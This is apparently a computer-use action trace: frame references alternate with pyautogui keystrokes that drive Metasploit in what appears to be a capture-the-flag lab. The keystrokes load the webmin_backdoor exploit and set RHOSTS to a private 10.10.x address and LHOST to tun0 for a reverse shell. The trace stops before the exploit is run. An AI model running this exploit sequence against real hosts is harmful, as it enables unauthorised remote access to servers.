
pyautogui.press('Return')

pyautogui.write('search webmin_backd')

# - Find and load the webmin_backdoor module and list its options
pyautogui.press('Return')

pyautogui.write('use 0')
pyautogui.write('sh')

pyautogui.press('Return')

# - Set RHOSTS to 10.10.70.193 and LHOST to tun0
pyautogui.write('set RHOSTS 10.10.70.193')

pyautogui.press('Return')

pyautogui.write('set LHOST')

pyautogui.write('tun0')
